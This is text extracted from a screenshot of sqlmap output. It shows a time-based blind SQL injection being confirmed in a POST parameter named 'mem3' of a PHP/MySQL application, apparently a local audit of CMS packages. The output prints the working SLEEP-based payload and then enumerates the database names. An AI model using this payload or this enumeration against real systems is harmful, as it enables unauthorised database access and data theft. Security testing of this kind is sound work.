 C:\Windows\system32\cmd.e:
[23:48:09] [INFO] testing 'Generic inline queries'
[23:48:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:48:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:48:19] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[23:49:02] [INFO] POST parameter 'mem3' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[23:49:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:49:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:49:39] [INFO] checking if the injection point on POST parameter 'mem3' is a false positive
POST parameter 'mem3' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: mem3 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: insert=1&mem1=1&mem2=1&mem3=1 AND (SELECT 5889 FROM (SELECT(SLEEP(5)))tyDO)
---
[23:50:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[23:50:06] [INFO] fetching database names
[23:50:06] [INFO] fetching number of databases
[23:50:06] [INFO] resumed: 12
[23:50:06] [INFO] resumed: information_schema
[23:50:06] [INFO] resumed: bluecms
[23:50:06] [INFO] resumed: bms
[23:50:06] [INFO] resumed: douphp